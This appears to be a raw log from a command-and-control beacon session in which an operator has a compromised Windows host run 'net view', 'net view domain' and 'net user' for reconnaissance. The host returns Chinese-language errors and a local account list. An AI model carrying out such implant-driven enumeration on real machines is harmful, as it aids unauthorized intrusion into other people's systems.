 beacon> shell net view
[*] Tasked beacon to run: net view
[+] host called home, sent: 39 bytes
[+] received output:
发生系统错误 6118。
此工作组的服务器列表当前无法使用
[+] received output:
发生系统错误 6118。
此工作组的服务器列表当前无法使用
beacon> shell net view domain
[*] Tasked beacon to run: net view domain
[+] host called home, sent: 46 bytes
[+] received output:
发生系统错误 53。
找不到网络路径。
beacon> shell net user
[*] Tasked beacon to run: net user
[+] host called home, sent: 39 bytes
[+] received output:
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator            DefaultAccount           Guest
命令运行完毕，但发生一个或多个错误。